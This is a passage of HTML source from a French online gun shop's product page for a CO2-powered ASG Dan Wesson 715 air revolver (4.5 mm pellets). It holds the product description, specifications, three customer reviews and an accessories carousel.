    </form>
</div>
<!-- MODULE allinone_rewards -->
<script type="text/javascript">
	var url_allinone_loyalty = "//www.monarmurerieenligne.com/module/allinone_rewards/loyalty";
</script>
<div id="loyalty" class="align_justify reward_alert_message"></div>
<!-- END : MODULE allinone_rewards -->

</div>
                            
                        

                        
                            
                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

                                    <div id="bottom_products_info">
	<div class="bpi_left">
	
	
	    <div class="tabs product-tabs">
	    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
	        <ul id="product-infos-tabs" class="nav nav-tabs">
	            	                	            
	                	            	                
	                <li class="nav-item">
	                    <a class="nav-link active" data-toggle="tab"
	                       href="#description">
	                        Description
	                    </a>
	                </li>
	            	           	            
	            
	            	        </ul>


	        <div id="product-infos-tabs-content"  class="tab-content">
	            	            <div class="tab-pane in active" id="description">
	                
	                    <div class="product-description">
	                        <div class="rte-content"><p>Ce petit revolver proposé par <strong>ASG</strong> est très compact et s'adapte à toutes les activités : tir sur cibles carton, métallique, canettes, ... Si la petite longueur de son canon lui fait perdre en précision, sa munition étant un plomb diabolo de <strong>calibre 4,5 mm</strong>, cette précision sera équilibrée et stabilisée grâce au canon rayé, ce qui ne serait pas le cas avec des billes. Ainsi, vous pourrez gagner en précision jusqu'à 10 mètres !</p>
<p>Alimenté par une capsule de <strong>CO2</strong> de 12 grammes à insérer dans la poignée, elle permet de fournir une autonomie d'environ 40 tirs avant de devoir en changer. De quoi s'amuser un petit moment et d'enchainer quelques canettes. Avec une puissance de <strong>2,7 joules</strong>, cette réplique est plus adaptée aux courtes distances.</p>
<p>Avec son barillet de 6 coups, vous aurez le plaisir de le charger comme un revolver normal grâce aux 6 douilles livrées avec : chacune d'elles peut contenir un plomb diabolo. Le chargement est à faire douille par douille OU les 6 d'un seul coup grâce au chargeur rapide fourni.</p>
<p>Son look élégant, soigné, ses plaquettes de crosse en gomme et son profil ergonomique assurant une bonne prise en main stable et une bonne adhérence ont tout pour vous satisfaire.</p></div>
	                        	                            
	                        	                    </div>
	                
	            </div>
	            	            
	            
	                	            

	            
	            
	    </div>
	    </div>

	    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>
		
	
	</div>
	<div class="bpi_right">
			  
	                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;4&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;18615&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;232&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;139,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-12-29 10:00:34&quot;,&quot;date_upd&quot;:&quot;2025-12-03 08:41:32&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;revolver-asg-dan-wesson-715-25-calibre-45mm&quot;,&quot;name&quot;:&quot;Revolver ASG Dan Wesson 715 2.5\&quot; - calibre 4.5mm&quot;,&quot;description&quot;:&quot;&lt;p&gt;Ce petit revolver propos\u00e9 par &lt;strong&gt;ASG&lt;\/strong&gt; est tr\u00e8s compact et s&#039;adapte \u00e0 toutes les activit\u00e9s : tir sur cibles carton, m\u00e9tallique, canettes, ... Si la petite longueur de son canon lui fait perdre en pr\u00e9cision, sa munition \u00e9tant un plomb diabolo de &lt;strong&gt;calibre 4,5 mm&lt;\/strong&gt;, cette pr\u00e9cision sera \u00e9quilibr\u00e9e et stabilis\u00e9e gr\u00e2ce au canon ray\u00e9, ce qui ne serait pas le cas avec des billes. Ainsi, vous pourrez gagner en pr\u00e9cision jusqu&#039;\u00e0 10 m\u00e8tres !&lt;\/p&gt;\n&lt;p&gt;Aliment\u00e9 par une capsule de &lt;strong&gt;CO2&lt;\/strong&gt; de 12 grammes \u00e0 ins\u00e9rer dans la poign\u00e9e, elle permet de fournir une autonomie d&#039;environ 40 tirs avant de devoir en changer. De quoi s&#039;amuser un petit moment et d&#039;enchainer quelques canettes. Avec une puissance de &lt;strong&gt;2,7 joules&lt;\/strong&gt;, cette r\u00e9plique est plus adapt\u00e9e aux courtes distances.&lt;\/p&gt;\n&lt;p&gt;Avec son barillet de 6 coups, vous aurez le plaisir de le charger comme un revolver normal\u00a0gr\u00e2ce aux 6 douilles livr\u00e9es avec : chacune d&#039;elles peut contenir un plomb diabolo. Le chargement est \u00e0 faire douille par douille OU les 6 d&#039;un seul coup gr\u00e2ce au chargeur rapide fourni.&lt;\/p&gt;\n&lt;p&gt;Son look \u00e9l\u00e9gant, soign\u00e9, ses plaquettes de crosse en gomme et son profil ergonomique assurant une bonne prise en main stable et une bonne adh\u00e9rence ont tout pour vous satisfaire.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;R\u00e9plique du revolver Dan Wesson 715 tirant ici des diabolos&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:10382,&quot;id_product&quot;:10382,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Avis clients&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;lgcomment\&quot;&gt;\n\n\n        \n    \n            &lt;span itemtype=\&quot;http:\/\/schema.org\/Product\&quot; itemscope&gt;\n            &lt;meta itemprop=\&quot;name\&quot; content=\&quot;Revolver ASG Dan Wesson 715 2.5&amp;quot; - calibre 4.5mm\&quot;&gt;\n            &lt;meta itemprop=\&quot;description\&quot; content=\&quot;Ce petit revolver propos\u00e9 par ASG est tr\u00e8s compact et s\\&amp;#039;adapte \u00e0 toutes les activit\u00e9s : tir sur cibles carton, m\u00e9tallique, canettes, ... Si la petite longueur de son canon lui fait perdre en pr\u00e9cision, sa munition \u00e9tant un plomb diabolo de calibre 4,5 mm, cette pr\u00e9cision sera \u00e9quilibr\u00e9e et stabilis\u00e9e gr\u00e2ce au canon ray\u00e9, ce qui ne serait pas le cas avec des billes. Ainsi, vous pourrez gagner en pr\u00e9cision jusqu\\&amp;#039;\u00e0 10 m\u00e8tres !\nAliment\u00e9 par une capsule de CO2 de 12 grammes \u00e0 ins\u00e9rer dans la poign\u00e9e, elle permet de fournir une autonomie d\\&amp;#039;environ 40 tirs avant de devoir en changer. De quoi s\\&amp;#039;amuser un petit moment et d\\&amp;#039;enchainer quelques canettes. Avec une puissance de 2,7 joules, cette r\u00e9plique est plus adapt\u00e9e aux courtes distances.\nAvec son barillet de 6 coups, vous aurez le plaisir de le charger comme un revolver normal\u00a0gr\u00e2ce aux 6 douilles livr\u00e9es avec : chacune d\\&amp;#039;elles peut contenir un plomb diabolo. Le chargement est \u00e0 faire douille par douille OU les 6 d\\&amp;#039;un seul coup gr\u00e2ce au chargeur rapide fourni.\nSon look \u00e9l\u00e9gant, soign\u00e9, ses plaquettes de crosse en gomme et son profil ergonomique assurant une bonne prise en main stable et une bonne adh\u00e9rence ont tout pour vous satisfaire.\&quot;&gt;\n            &lt;meta itemprop=\&quot;sku\&quot; content=\&quot;18615\&quot;&gt;\n            &lt;meta itemprop=\&quot;brand\&quot; content=\&quot;ASG\&quot;&gt;\n        \n            &lt;span itemprop=\&quot;aggregateRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/AggregateRating\&quot;&gt;\n                                    &lt;meta itemprop=\&quot;ratingValue\&quot; content=\&quot;10\&quot;&gt;\n                    &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                    &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                \n                &lt;meta itemprop=\&quot;ratingCount\&quot; content=\&quot;3\&quot;&gt;\n            &lt;\/span&gt;\n        \n                            &lt;div itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Review\&quot; class=\&quot;productComment row\&quot; data-filter=\&quot;five-stars\&quot;&gt;\n                    &lt;div class=\&quot;col-md-12 info-block\&quot;&gt;\n                        &lt;div class=\&quot;title\&quot; itemprop=\&quot;name\&quot;&gt;\n                            asg\n                        &lt;\/div&gt;\n                        &lt;img src=\&quot;\/modules\/lgcomments\/views\/img\/stars\/plain\/yellow\/10stars.png\&quot;\n                             alt=\&quot;rating\&quot; style=\&quot;width:120px!important\&quot;&gt;\n                        &lt;span itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot; class=\&quot;rating-hidden\&quot;&gt;\n                            &lt;span itemprop=\&quot;ratingValue\&quot;&gt;10&lt;\/span&gt;\n                                                        &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                            &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                        &lt;\/span&gt;\n                        &lt;div class=\&quot;row\&quot;&gt;\n                            &lt;div class=\&quot;col-lg-2 col-md-3 date\&quot; itemprop=\&quot;datePublished\&quot; content=\&quot;2025-02-19\&quot;&gt;\n                                19\/02\/2025\n                            &lt;\/div&gt;\n                            &lt;div class=\&quot;col-lg-10 col-md-9 nick\&quot; itemprop=\&quot;author\&quot;&gt;\n                                dh796                            &lt;\/div&gt;\n                        &lt;\/div&gt;\n                    &lt;\/div&gt;\n                    &lt;div class=\&quot;col-md-12 content-block\&quot; itemprop=\&quot;description\&quot;&gt;\n                        tres bien ,petite rectification en cour                    &lt;\/div&gt;\n                                    &lt;\/div&gt;\n                            &lt;div itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Review\&quot; class=\&quot;productComment row\&quot; data-filter=\&quot;five-stars\&quot;&gt;\n                    &lt;div class=\&quot;col-md-12 info-block\&quot;&gt;\n                        &lt;div class=\&quot;title\&quot; itemprop=\&quot;name\&quot;&gt;\n                            Enti\u00e8rement satisfait\n                        &lt;\/div&gt;\n                        &lt;img src=\&quot;\/modules\/lgcomments\/views\/img\/stars\/plain\/yellow\/10stars.png\&quot;\n                             alt=\&quot;rating\&quot; style=\&quot;width:120px!important\&quot;&gt;\n                        &lt;span itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot; class=\&quot;rating-hidden\&quot;&gt;\n                            &lt;span itemprop=\&quot;ratingValue\&quot;&gt;10&lt;\/span&gt;\n                                                        &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                            &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                        &lt;\/span&gt;\n                        &lt;div class=\&quot;row\&quot;&gt;\n                            &lt;div class=\&quot;col-lg-2 col-md-3 date\&quot; itemprop=\&quot;datePublished\&quot; content=\&quot;2023-12-15\&quot;&gt;\n                                15\/12\/2023\n                            &lt;\/div&gt;\n                            &lt;div class=\&quot;col-lg-10 col-md-9 nick\&quot; itemprop=\&quot;author\&quot;&gt;\n                                Alain Bay                            &lt;\/div&gt;\n                        &lt;\/div&gt;\n                    &lt;\/div&gt;\n                    &lt;div class=\&quot;col-md-12 content-block\&quot; itemprop=\&quot;description\&quot;&gt;\n                        Livraison rapide, conforme \u00e0 la commande.                    &lt;\/div&gt;\n                                    &lt;\/div&gt;\n                            &lt;div itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Review\&quot; class=\&quot;productComment row\&quot; data-filter=\&quot;five-stars\&quot;&gt;\n                    &lt;div class=\&quot;col-md-12 info-block\&quot;&gt;\n                        &lt;div class=\&quot;title\&quot; itemprop=\&quot;name\&quot;&gt;\n                            Super\n                        &lt;\/div&gt;\n                        &lt;img src=\&quot;\/modules\/lgcomments\/views\/img\/stars\/plain\/yellow\/10stars.png\&quot;\n                             alt=\&quot;rating\&quot; style=\&quot;width:120px!important\&quot;&gt;\n                        &lt;span itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot; class=\&quot;rating-hidden\&quot;&gt;\n                            &lt;span itemprop=\&quot;ratingValue\&quot;&gt;10&lt;\/span&gt;\n                                                        &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                            &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                        &lt;\/span&gt;\n                        &lt;div class=\&quot;row\&quot;&gt;\n                            &lt;div class=\&quot;col-lg-2 col-md-3 date\&quot; itemprop=\&quot;datePublished\&quot; content=\&quot;2023-11-28\&quot;&gt;\n                                28\/11\/2023\n                            &lt;\/div&gt;\n                            &lt;div class=\&quot;col-lg-10 col-md-9 nick\&quot; itemprop=\&quot;author\&quot;&gt;\n                                Pierre                            &lt;\/div&gt;\n                        &lt;\/div&gt;\n                    &lt;\/div&gt;\n                    &lt;div class=\&quot;col-md-12 content-block\&quot; itemprop=\&quot;description\&quot;&gt;\n                        Tr\u00e8s beau revolver                     &lt;\/div&gt;\n                                    &lt;\/div&gt;\n                    &lt;\/span&gt;\n    \n    \n    &lt;div id=\&quot;form_review_popup\&quot; style=\&quot;display: none;\&quot;&gt;\n            &lt;p class=\&quot;form-review-message\&quot;&gt;\n            &lt;a href=\&quot;https:\/\/www.monarmurerieenligne.com\/connexion\&quot;&gt;\n                &lt;i class=\&quot;icon-sign-in\&quot;&gt;&lt;\/i&gt; Merci de vous connecter pour laisser un commentaire\n            &lt;\/a&gt;\n        &lt;\/p&gt;\n    &lt;\/div&gt;&lt;\/div&gt;\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;lgcomments&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;pistolets-et-revolvers-a-co2&quot;,&quot;category_name&quot;:&quot;Pistolets et revolvers \u00e0 CO2&quot;,&quot;link&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/pistolets-et-revolvers-a-co2\/10382-revolver-asg-dan-wesson-715-25-calibre-45mm.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:115.83333,&quot;price_without_reduction&quot;:138.999996,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;R\u00e9glementation&quot;,&quot;value&quot;:&quot;Cat\u00e9gorie D&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Mod\u00e8le&quot;,&quot;value&quot;:&quot;Dan Wesson 715&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Calibre&quot;,&quot;value&quot;:&quot;4.5 mm&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Capacit\u00e9&quot;,&quot;value&quot;:&quot;6 coups&quot;,&quot;id_feature&quot;:&quot;15&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Propulsion&quot;,&quot;value&quot;:&quot;CO2 12g&quot;,&quot;id_feature&quot;:&quot;18&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Puissance en joule&quot;,&quot;value&quot;:&quot;3 joules&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Poids&quot;,&quot;value&quot;:&quot;1kg&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;6&quot;},{&quot;name&quot;:&quot;Mati\u00e8re&quot;,&quot;value&quot;:&quot;M\u00e9tal&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Mati\u00e8re de la crosse&quot;,&quot;value&quot;:&quot;Synth\u00e9tique&quot;,&quot;id_feature&quot;:&quot;14&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Longueur totale&quot;,&quot;value&quot;:&quot;220mm&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;9&quot;},{&quot;name&quot;:&quot;Longueur du canon&quot;,&quot;value&quot;:&quot;63mm&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;10&quot;},{&quot;name&quot;:&quot;Type de canon&quot;,&quot;value&quot;:&quot;Ray\u00e9&quot;,&quot;id_feature&quot;:&quot;13&quot;,&quot;position&quot;:&quot;14&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produit&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-cart_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-small_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:96},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-medium_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:256,&quot;height&quot;:256},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-home_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-large_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-thickbox_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-cart_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-home_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-thickbox_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;37821&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-cart_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-small_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:96},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-medium_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:256,&quot;height&quot;:256},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-home_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-large_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-thickbox_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-cart_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-home_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-thickbox_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;37821&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:139,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;En rupture&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}" class="clearfix js-product-details">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Réglementation</dt>
                    <dd class="value">Catégorie D</dd>
                                    <dt class="name">Modèle</dt>
                    <dd class="value">Dan Wesson 715</dd>
                                    <dt class="name">Calibre</dt>
                    <dd class="value">4.5 mm</dd>
                                    <dt class="name">Capacité</dt>
                    <dd class="value">6 coups</dd>
                                    <dt class="name">Propulsion</dt>
                    <dd class="value">CO2 12g</dd>
                                    <dt class="name">Puissance en joule</dt>
                    <dd class="value">3 joules</dd>
                                    <dt class="name">Poids</dt>
                    <dd class="value">1kg</dd>
                                    <dt class="name">Matière</dt>
                    <dd class="value">Métal</dd>
                                    <dt class="name">Matière de la crosse</dt>
                    <dd class="value">Synthétique</dd>
                                    <dt class="name">Longueur totale</dt>
                    <dd class="value">220mm</dd>
                                    <dt class="name">Longueur du canon</dt>
                    <dd class="value">63mm</dd>
                                    <dt class="name">Type de canon</dt>
                    <dd class="value">Rayé</dd>
                            </dl>
        </section>
    







    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



	                



	</div>
</div>

                <section class="product-accesories-section block-section">
                    <div class="section-title"><span>Ces accessoires pourraient vous intéresser</span></div>

                    <div class="section-content swiper-container-wrapper">
                        <div class="products products-grid swiper-container swiper-default-carousel">
                            <div class="swiper-wrapper">
                                                                    <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-9782 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9782"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37848-home_default/sachet-de-5-capsules-powair-de-co2-12gr.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Sachet de 5 Capsules POWAIR de CO2 12gr"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37848-thickbox_default/sachet-de-5-capsules-powair-de-co2-12gr.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/35303-home_default/sachet-de-5-capsules-powair-de-co2-12gr.jpg"
                                        width="512"
                                        height="512"
                                        alt="Sachet de 5 Capsules POWAIR de CO2 12gr 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="9782"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cartouches CO2 - Gaz</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html">Sachet de 5 Capsules POWAIR de CO2 12gr</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html">POWAIR</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html">PO0001X5</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html"> <span  class="product-price" content="2.99" aria-label="Prix">
                                                                            2,99 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html">Cartouche principalement utilisée pour les armes à plomb fonctionnant avec un système de rechargement par CO2.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-9782-0" >

                
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                    <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-9783 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9783"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/35309-home_default/porte-cible-conique-14-x-14-cm-umarex.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="porte cible marque umarex - 14x14cm"
